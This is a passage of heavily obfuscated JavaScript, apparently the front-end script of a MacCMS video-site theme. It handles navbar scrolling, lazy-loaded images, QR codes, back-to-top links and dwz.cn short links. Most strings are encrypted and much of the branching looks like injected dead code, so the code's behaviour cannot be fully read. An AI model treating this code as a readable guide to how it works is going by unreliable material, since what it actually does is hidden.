_0x25ab7f===_0x90e29d;},'HKRxL':function(_0x115ce4,_0x2757d4){return _0x115ce4%_0x2757d4;},'WWRUu':function(_0x25c266,_0x3dc653){return _0x25c266<_0x3dc653;},'kueiX':_0x47d4('1ac','hAmc'),'kMhBm':'.pannel','EmqBD':'.cbox_list','NVXsN':'show\x20fadeIn','dKftx':function(_0x27e94e,_0x235caa){return _0x27e94e(_0x235caa);},'tWdHm':'hide\x20fadeOut','qUZmw':function(_0x5753af,_0x3f80a3){return _0x5753af(_0x3f80a3);},'oTRIq':_0x47d4('1ad','g7j('),'uwIPt':function(_0x4b66ee,_0x3cf6fd){return _0x4b66ee!==_0x3cf6fd;},'cakcG':_0x47d4('1ae','nOxl'),'aYJSL':_0x47d4('1af','s1)0'),'mflZz':_0x47d4('1b0',')Y)8'),'ujeNn':function(_0xe0058c,_0x5c3cda){return _0xe0058c(_0x5c3cda);},'kIWEV':_0x47d4('1b1','I7W[')};if($(_0x12e9d7[_0x47d4('1b2',')Y)8')])['length']){if(_0x12e9d7['uwIPt'](_0x12e9d7[_0x47d4('1b3','^z%K')],_0x12e9d7[_0x47d4('1b4',')Y)8')])){var _0x715d53=[];var _0x4546eb=0x3;for(var _0x4d6b3d=0x0;_0x12e9d7['WWRUu'](_0x4d6b3d,_0x4546eb);_0x4d6b3d++){_0x715d53[_0x4d6b3d]=_0x12e9d7[_0x47d4('1b5','Nzdo')]($,_0x12e9d7[_0x47d4('1b6','cgIB')]+_0x12e9d7['YbTuS'](_0x4d6b3d,0x1));}var _0x3bc477=0x0;_0x12e9d7[_0x47d4('1b7','elDd')]($,_0x12e9d7[_0x47d4('1b8','nYrj')])['on'](_0x12e9d7[_0x47d4('1b9','FL&H')],function(){var _0x568460={'UmhEv':_0x47d4('1ba','j]$['),'ZjKXD':function(_0x113c77,_0xf7b18){return _0x113c77(_0xf7b18);},'dkORp':'.wrapper','MOrcd':_0x12e9d7[_0x47d4('1bb','l4*]')],'SgBkd':_0x47d4('1bc','qWEo'),'fJRBb':_0x12e9d7[_0x47d4('1bd','RaIz')],'roPst':_0x12e9d7['hOjtx'],'HJVpr':_0x12e9d7['gEEvv'],'YnLbM':function(_0x5ed17e,_0x95251){return _0x12e9d7[_0x47d4('1be','L!yt')](_0x5ed17e,_0x95251);},'cIPKE':_0x47d4('1bf','oW0]'),'ONMbT':function(_0x342599,_0x22ecba){return _0x12e9d7[_0x47d4('1c0','HQlv')](_0x342599,_0x22ecba);},'UGIgO':_0x12e9d7[_0x47d4('1c1','*F1u')],'fopNO':_0x12e9d7['Uuhzq']};if(_0x12e9d7['qZjXI'](_0x47d4('1c2','$btP'),_0x47d4('1c3','L!yt'))){_0x3bc477++;_0x3bc477=_0x12e9d7[_0x47d4('1c4','FL&H')](_0x3bc477,_0x4546eb);for(var _0x4d6b3d=0x0;_0x12e9d7['WWRUu'](_0x4d6b3d,_0x4546eb);_0x4d6b3d++){if(_0x12e9d7['qZjXI'](_0x12e9d7['kueiX'],_0x12e9d7[_0x47d4('1c5','1^]t')])){_0x12e9d7['Poyon']($,this)[_0x47d4('1c6','L!yt')](_0x12e9d7['kMhBm'],_0x12e9d7[_0x47d4('1c7','nOxl')])[_0x47d4('1c8','*jMR')](_0x715d53[_0x4d6b3d])[_0x47d4('1c9','JtPc')](_0x12e9d7['NVXsN'])[_0x47d4('1ca','6EQL')](_0x47d4('1cb','$btP'));}else{$[_0x47d4('1cc','vTrY')](_0x12e9d7[_0x47d4('1cd','RaIz')](maccms[_0x47d4('1ce','xdoM')],_0x12e9d7[_0x47d4('1cf','C3NI')]));$[_0x47d4('1d0','W]Zw')](_0x12e9d7['YbTuS'](maccms[_0x47d4('1d1','qKQI')],_0x12e9d7['AClsA']),function(){var _0x89dbb0=_0x568460[_0x47d4('1d2','bnXq')][_0x47d4('1d3','boXY')]('|'),_0x4e6e8e=0x0;while(!![]){switch(_0x89dbb0[_0x4e6e8e++]){case'0':_0x568460['ZjKXD']($,_0x568460['dkORp'])[_0x47d4('1d4','1^]t')]();continue;case'1':$(_0x568460[_0x47d4('1d5','boXY')])['navbarscroll']({'SelectName':_0x47d4('1d6','1^]t')});continue;case'2':_0x568460['ZjKXD']($,_0x568460[_0x47d4('1d7','hlYz')])['navbarscroll']({'SelectName':_0x568460['fJRBb']});continue;case'3':$(_0x47d4('1d8','znVe'))[_0x47d4('1d9','JU6)')]({'SelectName':_0x568460['roPst']});continue;case'4':$(_0x568460[_0x47d4('1da','oW0]')])[_0x47d4('1db','qWEo')]({'SelectName':_0x47d4('1dc','$btP')});continue;case'5':_0x568460[_0x47d4('1dd','*jMR')]($,'#hl06')[_0x47d4('1de','UM[I')]({'SelectName':_0x568460[_0x47d4('1df','1Rcq')]});continue;case'6':_0x568460[_0x47d4('1e0','*F1u')]($,_0x568460[_0x47d4('1e1','$btP')])[_0x47d4('1e2','d@Mh')]({'SelectName':_0x568460[_0x47d4('1e3','d@Mh')]});continue;}break;}});}}_0x12e9d7['dKftx']($,this)['closest'](_0x12e9d7[_0x47d4('1e4','c^7a')],_0x47d4('1e5','1Rcq'))[_0x47d4('12f','C3NI')](_0x715d53[_0x3bc477])[_0x47d4('1e6','C3NI')](_0x12e9d7['tWdHm'])[_0x47d4('1e7','![Qu')](_0x12e9d7['NVXsN']);_0x12e9d7['qUZmw']($,'.lazyload')[_0x47d4('1e8','Nzdo')]({'threshold':0x82});}else{var _0x44dba0=playlist['eq'](_0x4d6b3d)[_0x47d4('1e9','HMY$')](!![]);var _0x2b80ce=playlist['eq'](j)[_0x47d4('1ea','j]$[')](_0x44dba0);playlist['eq'](_0x4d6b3d)[_0x47d4('1eb','c^7a')](_0x2b80ce);++_0x4d6b3d;--j;}});}else{var _0x2f0acf={'jEJiF':function(_0x4c5f89,_0x499a0e){return _0x4c5f89(_0x499a0e);}};$(this)[_0x47d4('1ec','vTrY')](function(){$(_0x47d4('1ed','*jMR'))['eq'](s)[_0x47d4('1ee','F!]t')]();},function(){_0x2f0acf[_0x47d4('1ef','1Rcq')]($,_0x47d4('1f0',')Y)8'))['eq'](s)[_0x47d4('1f1','C3NI')]();});}}},'wrapper':function(){var _0x313599={'ereJC':'body','GgyDO':_0x47d4('1f2','C3NI'),'GEsXV':_0x47d4('1f3',')Y)8'),'XTNNc':'3|1|6|5|2|4|0','JVOFc':function(_0x12b097,_0x347a59){return _0x12b097(_0x347a59);},'dRKxA':_0x47d4('1f4',')Y)8'),'NGiCE':'#hl01','GgleE':_0x47d4('1f5','JU6)'),'sJfKr':function(_0x159ba4,_0x10a684){return _0x159ba4(_0x10a684);},'QritD':_0x47d4('1f6','*8nA'),'dAbnc':_0x47d4('1f7','vTrY'),'Nxsjh':_0x47d4('1f8','i@(q'),'bpvLe':_0x47d4('1f9','vTrY'),'hEOYD':_0x47d4('1fa','$btP'),'YHfNr':_0x47d4('1fb','RaIz'),'FsYOM':_0x47d4('1fc','d@Mh'),'ofWKw':'.conch-02','ItDUl':function(_0x4b8f11,_0x606ba4){return _0x4b8f11>=_0x606ba4;},'BdeOZ':_0x47d4('1fd','HQlv'),'wlDcH':_0x47d4('1fe','JU6)'),'QUdxW':function(_0x21f6fe,_0x39c061){return _0x21f6fe(_0x39c061);},'oKbYw':function(_0x1c5162,_0x58e4dc){return _0x1c5162<_0x58e4dc;},'XlcSq':function(_0x631797,_0x273aec){return _0x631797===_0x273aec;},'bmDJh':_0x47d4('1ff','gz]]'),'kjVVp':function(_0x5de64f,_0x55993f){return _0x5de64f+_0x55993f;},'vLJBP':_0x47d4('200','1Rcq'),'GoSXT':_0x47d4('201','1^]t')};var _0x12c425=_0x313599[_0x47d4('202','%Z^z')]($,window)[_0x47d4('203','xl7w')]();if(_0x313599[_0x47d4('204','L!yt')](_0x12c425,0x334)){if(_0x313599[_0x47d4('205','*jMR')](_0x313599['bmDJh'],_0x313599[_0x47d4('206','$btP')])){$[_0x47d4('207','FL&H')](_0x313599[_0x47d4('208','^z%K')](maccms[_0x47d4('209','I7W[')],_0x313599[_0x47d4('20a','RaIz')]));$[_0x47d4('207','FL&H')](maccms[_0x47d4('20b','znVe')]+_0x313599['GoSXT'],function(){var _0x4996b1={'eXIKv':_0x47d4('20c','RaIz'),'zgQIt':_0x313599[_0x47d4('20d','*jMR')],'hpNvh':_0x313599[_0x47d4('20e','gz]]')]};if('TORXj'===_0x313599['GEsXV']){var _0x439503=_0x313599[_0x47d4('20f','6EQL')][_0x47d4('210','vTrY')]('|'),_0x35f9e7=0x0;while(!![]){switch(_0x439503[_0x35f9e7++]){case'0':_0x313599[_0x47d4('211','xdoM')]($,_0x313599[_0x47d4('212','UM[I')])['navbarscroll']({'SelectName':_0x47d4('213','d@Mh')});continue;case'1':_0x313599[_0x47d4('214','&K&v')]($,_0x313599[_0x47d4('215','7WG1')])[_0x47d4('216','boXY')]({'SelectName':_0x313599[_0x47d4('217','HQlv')]});continue;case'2':_0x313599[_0x47d4('218','RaIz')]($,_0x313599[_0x47d4('219','L!yt')])[_0x47d4('1db','qWEo')]({'SelectName':_0x47d4('21a','gz]]')});continue;case'3':_0x313599[_0x47d4('21b','oW0]')]($,_0x313599[_0x47d4('21c','l4*]')])[_0x47d4('21d','*jMR')]();continue;case'4':_0x313599['sJfKr']($,_0x313599[_0x47d4('21e','l4*]')])[_0x47d4('21f','$btP')]({'SelectName':_0x313599['bpvLe']});continue;case'5':_0x313599[_0x47d4('220','L!yt')]($,_0x313599[_0x47d4('221','hAmc')])[_0x47d4('1d4','1^]t')]({'SelectName':_0x313599[_0x47d4('222','oW0]')]});continue;case'6':$(_0x313599['FsYOM'])['navbarscroll']({'SelectName':_0x313599['ofWKw']});continue;}break;}}else{(function(){$(_0x4996b1[_0x47d4('223','oW0]')])[_0x47d4('224','d@Mh')]();$(_0x4996b1[_0x47d4('225','*8nA')])[_0x47d4('226',')Y)8')](_0x4996b1['hpNvh']);}());}});}else{var _0x125582=_0x313599[_0x47d4('227','&K&v')]($,this);var _0x4e2880=$(this)['scrollTop']();var _0x52afea=_0x313599[_0x47d4('228','hlYz')]($,window)[_0x47d4('229','FL&H')]();if(_0x313599[_0x47d4('22a','&K&v')](_0x4e2880,0x4b0)){_0x313599[_0x47d4('22b','qWEo')]($,_0x47d4('22c','znVe'))['addClass'](_0x313599[_0x47d4('22d','1^]t')]);}else{$(_0x313599[_0x47d4('22e','g7j(')])[_0x47d4('22f','d@Mh')](_0x47d4('230','xdoM'));}}}},'flip':function(){var _0x26f3cd={'Hygnw':function(_0x2b9887,_0x273cd0){return _0x2b9887<_0x273cd0;},'waUFQ':_0x47d4('231','i@(q'),'azguk':function(_0x5d3d1e,_0x37637c){return _0x5d3d1e(_0x37637c);},'uNHHh':'slow','mDujH':'.xs1','bJFBS':function(_0x13d77d,_0x17571b){return _0x13d77d(_0x17571b);},'Tlqop':function(_0x455b0a,_0x8e53ff){return _0x455b0a(_0x8e53ff);},'yAqST':'.flip'};_0x26f3cd[_0x47d4('232','hAmc')]($,_0x26f3cd[_0x47d4('233','%Z^z')])['click'](function(){var _0xcfb645={'UzEKu':function(_0x54e36b,_0x21b7ba){return _0x54e36b-_0x21b7ba;},'DaQFK':function(_0xe20ab,_0x25aca0){return _0x26f3cd['Hygnw'](_0xe20ab,_0x25aca0);}};if(_0x47d4('234','W]Zw')===_0x26f3cd['waUFQ']){_0x26f3cd[_0x47d4('235','VaFa')]($,'.panel')[_0x47d4('236','xl7w')](_0x26f3cd[_0x47d4('237','^z%K')]);$(_0x26f3cd[_0x47d4('238','JU6)')])['toggle']();_0x26f3cd['bJFBS']($,_0x47d4('239','i@(q'))['toggle']();}else{var _0x2873f3=$(this)[_0x47d4('23a','JU6)')]('li');for(let _0x596bf4=0x0,_0x5df374=_0xcfb645[_0x47d4('23b','hAmc')](_0x2873f3['length'],0x1);_0xcfb645[_0x47d4('23c','FL&H')](_0x596bf4,_0x5df374);){var _0x431d68=_0x2873f3['eq'](_0x596bf4)[_0x47d4('23d','W]Zw')](!![]);var _0x145073=_0x2873f3['eq'](_0x5df374)[_0x47d4('23e','![Qu')](_0x431d68);_0x2873f3['eq'](_0x596bf4)['replaceWith'](_0x145073);++_0x596bf4;--_0x5df374;}}});},'close':function(){var _0xd5e151={'NvcIv':function(_0x4bc31b,_0x2389c6){return _0x4bc31b(_0x2389c6);},'QjRks':_0x47d4('23f','*jMR'),'legSj':_0x47d4('240','i@(q'),'gIbxY':function(_0x43b138,_0x5b3d72){return _0x43b138(_0x5b3d72);},'psHEU':_0x47d4('241','g7j('),'FuKJO':function(_0x23112f,_0x508500){return _0x23112f===_0x508500;},'FHAmu':_0x47d4('242','%Z^z'),'JqIXk':function(_0x468450,_0x5234e9){return _0x468450(_0x5234e9);},'DcqPs':'#fd_tips'};$(_0x47d4('243','*8nA'))[_0x47d4('244','hAmc')](function(){var _0x346168={'IteIz':function(_0x348095,_0x3edb37){return _0xd5e151[_0x47d4('245','W]Zw')](_0x348095,_0x3edb37);},'qgZUC':_0x47d4('246','HMY$'),'mBijw':_0xd5e151[_0x47d4('247','1Rcq')],'jKbwX':function(_0x3ab64a,_0x36c0e1){return _0x3ab64a<_0x36c0e1;},'UWDEe':_0x47d4('248','$btP'),'pkjPc':_0xd5e151[_0x47d4('249','L!yt')],'BSYbx':function(_0x16f17e,_0x2084e2){return _0xd5e151['gIbxY'](_0x16f17e,_0x2084e2);},'eKScg':_0xd5e151[_0x47d4('24a','*F1u')],'lmlbU':_0x47d4('24b','bnXq')};if(_0xd5e151[_0x47d4('24c','I7W[')](_0x47d4('24d','6EQL'),_0xd5e151[_0x47d4('24e','nOxl')])){$[_0x47d4('24f','RaIz')](maccms[_0x47d4('250','W]Zw')]+_0x346168[_0x47d4('251','znVe')],function(){_0x346168[_0x47d4('252','C3NI')]($,_0x346168[_0x47d4('253','c^7a')])[_0x47d4('254','RaIz')]({'effect':_0x346168['mBijw'],'threshold':0xc8,'failurelimit':0x14});var _0x13abce=_0x346168[_0x47d4('255','*F1u')]($,window)[_0x47d4('256','elDd')]();if(_0x346168['jKbwX'](_0x13abce,0x334)){_0x346168['IteIz']($,_0x346168[_0x47d4('257','xdoM')])[_0x47d4('ff','cgIB')](_0x346168[_0x47d4('258','nYrj')]);_0x346168[_0x47d4('259','F!]t')]($,'.list_scroll\x20.vodlist_thumb')[_0x47d4('25a','gz]]')](_0x346168['eKScg']);_0x346168[_0x47d4('25b','s1)0')]($,_0x47d4('25c','nOxl'))[_0x47d4('254','RaIz')]({'effect':_0x346168[_0x47d4('25d','*F1u')],'threshold':0x96,'failurelimit':0x5,'container':$(_0x47d4('25e','$btP'))});}});}else{_0xd5e151[_0x47d4('25f','6EQL')]($,_0x47d4('260','*jMR'))[_0x47d4('261','^z%K')]();_0xd5e151[_0x47d4('262','vTrY')]($,_0x47d4('263','Nzdo'))[_0x47d4('1e6','C3NI')](_0x47d4('264','&K&v'));}});_0xd5e151[_0x47d4('265','HMY$')]($,'.close_tips')[_0x47d4('266','JU6)')](function(){_0xd5e151[_0x47d4('267','xdoM')]($,_0xd5e151[_0x47d4('268','![Qu')])['remove']();});},'shorturl':function(){var _0x3fca12={'KqrzL':'rQyOo','pddrX':function(_0x1b4c18,_0xa1a61){return _0x1b4c18(_0xa1a61);},'jZzFv':_0x47d4('269','$btP'),'NKwqN':function(_0x1b5a48,_0x5d884f){return _0x1b5a48(_0x5d884f);},'SLhQu':_0x47d4('26a','i@(q'),'hIqBk':'click','rWcWk':_0x47d4('26b','xl7w'),'zBQNz':function(_0x5bc98a,_0x1f22ad){return _0x5bc98a(_0x1f22ad);},'Wsgqd':function(_0x2f431e,_0x589d48){return _0x2f431e(_0x589d48);},'EjfCN':_0x47d4('26c','*F1u'),'PlhrC':function(_0x351941,_0x4e727f){return _0x351941===_0x4e727f;},'OUcPJ':'pvpjy','AOrAi':function(_0x17aec5,_0x57f420){return _0x17aec5===_0x57f420;},'AisJC':_0x47d4('26d','j]$['),'xRnNY':_0x47d4('26e','c^7a'),'oqXkK':_0x47d4('26f','RaIz'),'oPWgL':function(_0x278165,_0x586db1){return _0x278165(_0x586db1);},'fDrpR':_0x47d4('270','l4*]'),'qHmAd':_0x47d4('271','elDd'),'erHBi':function(_0x5cd27b,_0x93cdad){return _0x5cd27b==_0x93cdad;},'ESJLv':_0x47d4('272','xl7w'),'mMUcn':function(_0x12c921,_0x136bbf){return _0x12c921+_0x136bbf;},'zWXyT':function(_0x1bff49,_0x1adcc8){return _0x1bff49==_0x1adcc8;},'sMjXN':'sina','YbMXy':_0x47d4('273','1Rcq'),'IZVDP':_0x47d4('274','i@(q'),'PIphx':_0x47d4('275','cgIB'),'ICYaS':'oLOnG','SGonh':_0x47d4('276',')Y)8'),'dqZWe':_0x47d4('277','![Qu'),'liUNf':'https://dwz.cn/admin/v2/create','Mqowm':'true','pRaoA':'application/json','Qpvxb':_0x47d4('278','hAmc')};var _0x5483e8=_0x3fca12[_0x47d4('279','L!yt')]($,_0x3fca12[_0x47d4('27a','C3NI')]);var _0x4096c2=_0x3fca12['oPWgL']($,_0x3fca12[_0x47d4('27b','6EQL')])[_0x47d4('27c','&K&v')]();var _0x3884cd=$(_0x3fca12['qHmAd'])['val']();if(_0x3fca12['erHBi'](_0x3884cd,'')){if(_0x47d4('27d','qWEo')===_0x3fca12[_0x47d4('27e','nOxl')]){$(_0x47d4('27f','s1)0'))['animate']({'scrollTop':0x0},0x190);return!0x1;}else{var _0x19dc77=encodeURI(conch['browser'][_0x47d4('280','hlYz')]);}}else{var _0x19dc77=_0x3fca12[_0x47d4('281','FL&H')](_0x3884cd,_0x3fca12[_0x47d4('282','FL&H')](encodeURI,conch[_0x47d4('283','*jMR')][_0x47d4('284','L!yt')]));};if(_0x3fca12[_0x47d4('285','&K&v')](_0x4096c2,_0x3fca12[_0x47d4('286','elDd')])){var _0x565735=$(_0x47d4('287','^z%K'))[_0x47d4('288','d@Mh')]();$['ajax']({'url':_0x565735+_0x19dc77,'type':_0x3fca12[_0x47d4('289','Nzdo')],'dataType':_0x3fca12[_0x47d4('28a','l4*]')],'cache':![],'success':function(_0x461b72,_0x258e67){if('rQyOo'===_0x3fca12[_0x47d4('28b','JU6)')]){for(x in _0x461b72['data']['urls'][0x0]);_0x5483e8[_0x47d4('28c','cgIB')](_0x461b72['data'][_0x47d4('28d','1Rcq')][0x0][_0x47d4('28e','*8nA')]);}else{var _0x238ead=_0x47d4('28f','*jMR')[_0x47d4('290','^z%K')]('|'),_0x1dec0e=0x0;while(!![]){switch(_0x238ead[_0x1dec0e++]){case'0':conch[_0x47d4('291','W]Zw')]['themes']();continue;case'1':conch[_0x47d4('292','C3NI')]['style']();continue;case'2':conch['shorturl']();continue;case'3':conch[_0x47d4('293','HQlv')]();continue;case'4':conch[_0x47d4('294','&K&v')]();continue;case'5':conch[_0x47d4('295','&K&v')]();continue;case'6':conch[_0x47d4('296','nOxl')][_0x47d4('297','oW0]')]();continue;case'7':conch[_0x47d4('298','1Rcq')]();continue;case'8':conch[_0x47d4('299','qWEo')]();continue;case'9':conch[_0x47d4('29a','qKQI')]();continue;case'10':conch['images'][_0x47d4('29b','d@Mh')]();continue;case'11':conch[_0x47d4('29c','vTrY')]();continue;case'12':conch[_0x47d4('29d','^z%K')]();continue;case'13':conch[_0x47d4('29e','s1)0')]['useragent'][_0x47d4('29f','$btP')]&&conch[_0x47d4('2a0','L!yt')][_0x47d4('2a1','W]Zw')]();continue;case'14':conch[_0x47d4('2a2','JU6)')]();continue;case'15':conch['Search']();continue;case'16':conch[_0x47d4('2a3','i@(q')]();continue;case'17':conch[_0x47d4('2a4','6EQL')]();continue;}break;}}},'error':function(_0x42f50e,_0x24062b,_0x3a675c){_0x5483e8['append'](_0x19dc77);}});}else{if(_0x3fca12['AOrAi'](_0x3fca12[_0x47d4('2a5','C3NI')],_0x3fca12['ICYaS'])){var _0x138a6d={'fcEvc':function(_0x3a4e05,_0x2c02bc){return _0x3a4e05(_0x2c02bc);},'lDwxA':function(_0x19b9c0,_0x5c0457){return _0x3fca12[_0x47d4('2a6','W]Zw')](_0x19b9c0,_0x5c0457);},'KdUoj':_0x3fca12['jZzFv']};$('.head_menu_b')[_0x47d4('2a7','Nzdo')](function(_0x5c21a7){_0x138a6d[_0x47d4('2a8','hAmc')]($,this)['hover'](function(){_0x138a6d[_0x47d4('2a9','UM[I')]($,_0x47d4('2aa','*F1u'))['eq'](_0x5c21a7)[_0x47d4('2ab','xdoM')]();},function(){_0x138a6d[_0x47d4('2ac','HMY$')]($,_0x138a6d[_0x47d4('2ad','*F1u')])['eq'](_0x5c21a7)[_0x47d4('2ae','cgIB')]();});});}else{var _0x4eb9e0=$(_0x47d4('2af','nYrj'))[_0x47d4('2b0','nYrj')]();var _0x1bfc45=$(_0x3fca12[_0x47d4('2b1','boXY')])['val']();var _0x3a25b3=new XMLHttpRequest();var _0x4f5e80=_0x4eb9e0;var _0x29a9c8=_0x19dc77;var _0x4c0cef=_0x1bfc45;_0x3a25b3[_0x47d4('2b2','F!]t')](_0x3fca12[_0x47d4('2b3','&K&v')],_0x3fca12['liUNf'],_0x3fca12['Mqowm']);_0x3a25b3['setRequestHeader'](_0x47d4('2b4','bnXq'),_0x3fca12[_0x47d4('2b5','g7j(')]);_0x3a25b3[_0x47d4('2b6','1^]t')](_0x3fca12[_0x47d4('2b7','gz]]')],_0x4f5e80);_0x3a25b3[_0x47d4('2b8','C3NI')](JSON['stringify']({'Url':_0x29a9c8,'TermOfValidity':_0x4c0cef}));_0x3a25b3[_0x47d4('2b9','c^7a')]=function(){var _0x30e97a={'EHAux':function(_0x1f50e5,_0x299b98){return _0x1f50e5<_0x299b98;},'XNLAz':function(_0x3a014e,_0x2c06d8){return _0x3fca12[_0x47d4('2ba','FL&H')](_0x3a014e,_0x2c06d8);},'IIvPz':_0x47d4('2bb','qWEo'),'vVwEZ':_0x3fca12['rWcWk'],'srUNz':function(_0xdccc2,_0x38f2ba){return _0x3fca12[_0x47d4('2bc','UM[I')](_0xdccc2,_0x38f2ba);},'kZIBy':function(_0x350491,_0x34f5d4){return _0x3fca12[_0x47d4('2bd',')Y)8')](_0x350491,_0x34f5d4);},'TqWbN':_0x3fca12[_0x47d4('2be','1Rcq')]};if(_0x3fca12[_0x47d4('2bf','^z%K')](_0x3a25b3[_0x47d4('2c0','d@Mh')],0x4)&&_0x3fca12[_0x47d4('2c1','F!]t')](_0x3a25b3['status'],0xc8)){if(_0x3fca12[_0x47d4('2c2','JU6)')]!==_0x3fca12[_0x47d4('2c3','nYrj')]){_0x30e97a[_0x47d4('2c4','gz]]')](0x1f4,_0x30e97a[_0x47d4('2c5','xdoM')]($,this)[_0x47d4('2c6','gz]]')]())?$scrollTopLink['css'](_0x30e97a[_0x47d4('2c7','RaIz')],_0x30e97a[_0x47d4('2c8','*8nA')]):$scrollTopLink['css'](_0x30e97a[_0x47d4('2c9','HQlv')],'none');}else{var _0x2ab265=JSON['parse'](_0x3a25b3['responseText']);console[_0x47d4('2ca','hlYz')](_0x3a25b3['responseText']);if(_0x3fca12['PlhrC'](_0x2ab265['Code'],0x0)){if(_0x3fca12[_0x47d4('2cb',')Y)8')](_0x3fca12[_0x47d4('2cc','cgIB')],_0x3fca12[_0x47d4('2cd','xl7w')])){var _0x3db78a=_0x3fca12['NKwqN']($,window);$scrollTopLink=_0x3fca12['NKwqN']($,_0x3fca12[_0x47d4('2ce','l4*]')]);_0x3db78a['scroll'](function(){_0x30e97a[_0x47d4('2cf','hAmc')](0x1f4,_0x30e97a['srUNz']($,this)[_0x47d4('2d0','W]Zw')]())?$scrollTopLink[_0x47d4('2d1','RaIz')](_0x30e97a['IIvPz'],_0x30e97a[_0x47d4('2d2','znVe')]):$scrollTopLink[_0x47d4('2d3','&K&v')](_0x30e97a[_0x47d4('2d4','xdoM')],'none');});$scrollTopLink['on'](_0x3fca12[_0x47d4('2d5','^z%K')],function(){_0x30e97a['kZIBy']($,_0x30e97a[_0x47d4('2d6','cgIB')])['animate']({'scrollTop':0x0},0x190);return!0x1;});}else{_0x5483e8['append'](_0x2ab265['ShortUrl']);}}else{_0x5483e8[_0x47d4('2d7','bnXq')](_0x19dc77);}}}};}};},'images':{'lazyload':function(){var _0x5e8fbb={'BrDZZ':function(_0x4bfbb2,_0x1e7146){return _0x4bfbb2(_0x1e7146);},'cmRtm':_0x47d4('2d8','c^7a'),'TOdId':function(_0x2cb48b,_0x286f06){return _0x2cb48b(_0x286f06);},'yMwnr':function(_0x10db8e,_0x5c2d79){return _0x10db8e(_0x5c2d79);},'fqecI':_0x47d4('2d9','VaFa'),'UZzmY':'.list_scroll\x20.vodlist_thumb','SjKKH':function(_0x4678d5,_0x40db32){return _0x4678d5(_0x40db32);},'oNojQ':function(_0x476682,_0x462df3){return _0x476682+_0x462df3;},'IXSGi':_0x47d4('2da','![Qu')};$['getScript'](_0x5e8fbb[_0x47d4('2db','W]Zw')](maccms[_0x47d4('2dc','$btP')],_0x5e8fbb[_0x47d4('2dd','C3NI')]),function(){_0x5e8fbb['BrDZZ']($,'.lazyload')[_0x47d4('2de','d@Mh')]({'effect':_0x5e8fbb[_0x47d4('2df',')Y)8')],'threshold':0xc8,'failurelimit':0x14});var _0x4f976c=_0x5e8fbb[_0x47d4('2e0','1Rcq')]($,window)[_0x47d4('2e1','boXY')]();if(_0x4f976c<0x334){_0x5e8fbb[_0x47d4('2e2','![Qu')]($,_0x47d4('2e3','nOxl'))['removeClass'](_0x5e8fbb[_0x47d4('2e4','hAmc')]);$(_0x5e8fbb['UZzmY'])['addClass'](_0x47d4('2e5','i@(q'));_0x5e8fbb[_0x47d4('2e6','xl7w')]($,_0x47d4('2e7','W]Zw'))[_0x47d4('2e8','*8nA')]({'effect':_0x5e8fbb[_0x47d4('2e9','*8nA')],'threshold':0x96,'failurelimit':0x5,'container':$(_0x47d4('2ea','Nzdo'))});}});},'qrcode':function(){var _0x1f8953={'yBgdO':_0x47d4('2eb','oW0]'),'ThbhA':function(_0x42e76f,_0x5bc72c){return _0x42e76f(_0x5bc72c);},'QTxui':function(_0x2edbe0,_0x4c32b5){return _0x2edbe0(_0x4c32b5);},'BIRvO':function(_0x19458f,_0x399bc3){return _0x19458f(_0x399bc3);},'QMThC':_0x47d4('2ec','RaIz'),'qkrfq':function(_0x6a5f8a,_0x11ae2e){return _0x6a5f8a+_0x11ae2e;},'TrrWc':_0x47d4('2ed','c^7a')};$[_0x47d4('2ee','d@Mh')](_0x1f8953['qkrfq'](maccms[_0x47d4('2ef','C3NI')],_0x1f8953[_0x47d4('2f0','1^]t')]),function(){var _0x496cff={'LPmuk':_0x47d4('2f1','^z%K')};$(_0x1f8953['yBgdO'])['qrcode']({'width':0x78,'height':0x78,'text':encodeURI(conch[_0x47d4('2f2','*F1u')][_0x47d4('2f3','l4*]')])});function _0x1b4208(_0x27b812){var _0x125cc9=new Image();_0x125cc9[_0x47d4('2f4','znVe')]=_0x27b812[_0x47d4('b1','qWEo')](_0x496cff['LPmuk']);return _0x125cc9;}var _0x1b7d45=_0x1f8953['ThbhA']($,_0x47d4('2f5','C3NI'))[0x0];var _0x4efe61=_0x1f8953[_0x47d4('2f6','d@Mh')](_0x1b4208,_0x1b7d45);_0x1f8953[_0x47d4('2f7','hAmc')]($,_0x1f8953[_0x47d4('2f8','VaFa')])[_0x47d4('2f9','qWEo')](_0x4efe61);});}},'scrolltop':function(){var _0x3e3ca4={'CdfQz':'block','HWPKt':_0x47d4('2fa','FL&H'),'YPGBp':_0x47d4('2fb','xdoM'),'pFAFE':function(_0x320574,_0x48b6cc){return _0x320574(_0x48b6cc);},'NRcWM':_0x47d4('2fc','I7W['),'BpGcj':function(_0x4d9dbc,_0x33398f){return _0x4d9dbc+_0x33398f;},'mygpe':_0x47d4('2fd','g7j('),'CSltg':_0x47d4('1f1','C3NI'),'EUOrR':function(_0x480bbd,_0x5562d9){return _0x480bbd===_0x5562d9;},'aAcBk':function(_0x3affd9,_0x310ffe){return _0x3affd9(_0x310ffe);},'DzejY':_0x47d4('2fe','d@Mh'),'jLISQ':'a.backtop'};var _0x17d5fe=$(window);$scrollTopLink=$(_0x3e3ca4[_0x47d4('2ff',')Y)8')]);_0x17d5fe[_0x47d4('300','oW0]')](function(){0x1f4<$(this)['scrollTop']()?$scrollTopLink[_0x47d4('301','xl7w')](_0x47d4('302','s1)0'),_0x3e3ca4['CdfQz']):$scrollTopLink[_0x47d4('303','1Rcq')](_0x3e3ca4['HWPKt'],_0x3e3ca4[_0x47d4('304','qKQI')]);});$scrollTopLink['on']('click',function(){var _0x584932={'kvmhn':function(_0x5d661c,_0x2d909c){return _0x3e3ca4['pFAFE'](_0x5d661c,_0x2d909c);},'FDMgZ':_0x3e3ca4[_0x47d4('305','*F1u')],'oZBmY':function(_0x23cb03,_0x4b5c36){return _0x3e3ca4[_0x47d4('306','6EQL')](_0x23cb03,_0x4b5c36);},'trJoD':function(_0x27e2bf,_0x3997bf){return _0x27e2bf+_0x3997bf;},'OyfSN':function(_0x2ae59f,_0x2964d1){return _0x2ae59f+_0x2964d1;},'jtnLV':_0x3e3ca4[_0x47d4('307','bnXq')],'hIOHf':_0x3e3ca4['CSltg'],'uIzMA':_0x47d4('308','hlYz')};if(_0x3e3ca4[_0x47d4('309','vTrY')]('OjJdc',_0x47d4('30a','bnXq'))){_0x3e3ca4['aAcBk']($,_0x3e3ca4['DzejY'])[_0x47d4('30b','bnXq')]({'scrollTop':0x0},0x190);return!0x1;}else{var 